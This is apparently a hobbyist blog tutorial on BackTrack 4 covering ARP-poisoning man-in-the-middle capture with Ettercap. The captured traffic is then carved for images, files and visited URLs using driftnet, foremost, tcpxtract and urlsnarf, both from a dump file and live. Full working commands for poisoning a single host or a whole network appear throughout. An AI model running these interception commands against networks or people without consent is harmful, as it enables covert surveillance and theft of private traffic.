- After having connected to my network, to capture all packets in a format that I can analyse later with the tools of my choice;
- To view activity on my network 'live'.
saving my day (and a couple of nights' sleep).
A simple step has kept me busy for ages.. sjeesh..what a douche..can't believe I've never looked into it !
After some major browsing, reading and video viewing, I like it.
There is a lot of information out there on the various uses of Ettercap and it is obviously a very powerful tool.
So, to get back to my goal, to achieve it I used the below tools;
Done on Backtrack 4.
ettercap
foremost
tcpxtract (can be installed from the backtrack repos)tcpreplay
urlsnarf/driftnet --> dsniff suite
After having connected to my network and having obtained IP address, time to fire up ettercap and get a list of hosts on the network;
ettercap -Tq -i wlan0 //
'h' for inline help'l/L' to see the hosts
'q/Q' to quit Ettercap
I will choose to capture traffic from just a single client by routing all that client's traffic through ettercap (man in the middle attack) using arp-poisoning and writing this to a pcap file by using the -w option ;
ettercap -Tq -i wlan0 -M arp:remote /192.168.1.1/ /192.168.1.102/ -w dump
If I wanted to capture all traffic from all clients, then the syntax would be;
ettercap -Tq -i wlan0 -M arp:remote /192.168.1.1/ // -w dump
(all hosts slowed things down a bit)Anyway, I let it rip focussed on 1 host and browsed happily away on the victim pc.
After stopping ettercap the file 'dump' was ready for use.
EXTRACTING FILES FROM CAPTURE FILE
==================================
DRIFTNET
http://www.ex-parrot.com/~chris/driftnet/extracts images, audi and mpeg video from TCP streams
--------------------------------------------------------------------
I touched on this one in a previous post Analyzing/Monitoring network captures with dsniff but as it is still a valid tool, why not touch on it again.As far as I can see the tool hasnt been updated since 2001, but it still has its uses, in my case however, it did sometimes stop responding and need restarting.
Driftnet does not read from files, and so we need to replay the dump file through the loopback interface and have driftnet extract the files from that;
For driftnet to work properly, you have to replay slowly, there is no point in including the -t option (topspeed) or multiplying the replay speed with -x.
So best to simply replay at capture speed without any options, you'll have to see which works best for you.
tcpreplay -i lo dump
In another console window;driftnet -i lo

This will open up a seperate driftnet window in which the extracted images will be shown ;If you dont want to have the images printed to the screen straight away then they can be saved to a temporary directory of your choosing (directory 'output' for example);
! Note that the files will be deleted when driftnet is stopped !
mkdir output
driftnet -i lo -a -d output/
I have had much less succes with driftnet than I have had with tcpxtract based on a capture over time.
driftnet seems to 'conk out' for me after a while, perhaps an issue with my network card / drivers. Cant be sure.
I do seem to be getting slightly better results when using my WUSB54GC Linksys usb adapter than when using the internal card (Atheros) on my Samsung N110.
FOREMOST
http://foremost.sourceforge.net/recovers files from image files & drives
-----------------------------------------------

Foremost is a program to recover files from a number of image file types, drives and can also handle pcap files.The version installed with backtrack4 is 1.5.4 whereas the latest one on sourceforge is 1.5.7
Not sure whether the latest version performs better, but am only using the stock install on backtrack for the time being.
Foremost's configuration file can be edited to include more filetypes, however the way to correctly do so escapes me at this time.
Regrettably there is very little information on how to correctly edit the config file.
foremost -h
foremost -i dump
ls
cd output/ && ls
cd jpg/ && ls
ls
cd output/ && ls
cd jpg/ && ls
Foremost automatically creates an output directory named 'output', if no other directory is specified with the -o option.
(if specifying an output folder, that folder needs to be empty prior starting foremost)
Thumbnail view of part of what foremost was able to extract from the dump file;
I really like the audit report and the folders per type that foremost creates, a lot of data seems to get corrupted though.
This probably due to my igorance on how best to use the tool rather than the tool not working right I would guess..
TCPXTRACT
http://tcpxtract.sourceforge.net/extracts files from network traffic
-----------------------------------------
tcpxtract is not included in backtrack, but simple to install as it is in the backtrack repositories;apt-get update
apt-get install tcpxtract
tcpxtract is a tool for extracting files from network traffic, either direct from interface or from network capture file. It has not been updated since 2005 as far as I can see.
tcpxtract uses the same kind of configuration file as foremost does with 26 fileformats predefined for extraction.
As with foremost the configuration can be edited to include more fileformats, again, there seems to be precious little information on how to correctly do that.
First delete all the info in the previously used output directory to start with a clean slate;
rm -r output/*
tcpxtract
To extract from the dump file;tcpxtract -f dump -o output/
tcpxtract puts everyhing unsorted in the output folder and does not have a nice audit report like foremost.
The results for the jpeg recovery however are much better than with foremost, it takes a little longer, but obviously does a better job with it;
I wasnt able to open a lot of the files that were extracted from the dump file by foremost & tcpxtract (neither seemed to like .png or .tif ..), but learning and hopefully may get slightly more adept as things progress !
(please leave a comment if you have tweaks / notes on how to improve on this !)
The great part of foremost & tcpxtract is that they are able to extract so many different filetypes from a pcap file / over the wire.
I will definitely be trying to get them working more to my liking as if I can get them to do what they should be able to do, they will be definite keepers and have a lot more uses than just fun with pics.
URLSNARF
http://monkey.org/~dugsong/dsniff/sniffs HTTP requests
--------------------------------------------
I also touched on this one in a previous post Analyzing/Monitoring network captures with dsniff but again its worth looking at again as I was having trouble with Ettercap's remote_browser plugin.urlsnarf can read from both interface or pcap file, to read from file ;
urlsnarf -p dump
If you were capturing from a couple of clients you could even focus this on a single client and write to a file for easier viewing with a slight addition ;
urlsnarf -p dump | grep 192.168.1.102 > client102.txt
nano client102.txtVIEWING DATA 'LIVE'
==================
If you wanted to view the network traffic live, then there is no need to write to a dump file (although handy for retrospective checking).
You could simply leave out the write option from the ettercap command as follows;
ETTERCAP
-------------
for 1 host;-------------
ettercap -Tq -i wlan0 -M arp:remote /192.168.1.1/ /192.168.1.102/
or for all hosts on network;ettercap -Tq -i wlan0 -M arp:remote /192.168.1.1/ //
Then open up a couple of consoles and get viewing !
TCPXTRACT
---------------tcpxtract -d wlan0 -o output/
DRIFTNET
-------------driftnet -i wlan0
or to save the extracted files to a folder;driftnet -i wlan0 -a -d output/
URLSNARF
--------------
urlsnarf -i wlan0
or to single out a certain host;urlsnarf -i wlan0 | grep 192.168.1.102
At the end of the day, the most interesting tool worked with was Ettercap.. I will be digging into this and possibly posting soon on it.
Otherwise it has to be said that file carving (extracting files by means of checking file headers & footers and then 'carving' out the blocks inbetween) is awesome.. hope I can get to grips with this more.
Would appreciate comments on how to improve results with foremost / tcpxtract !
Video on the above can be found at ;
http://blip.tv/file/3340820
or
http://www.youtube.com/watch?v=SNWnSUjOKuo
or
http://vimeo.com/10142955


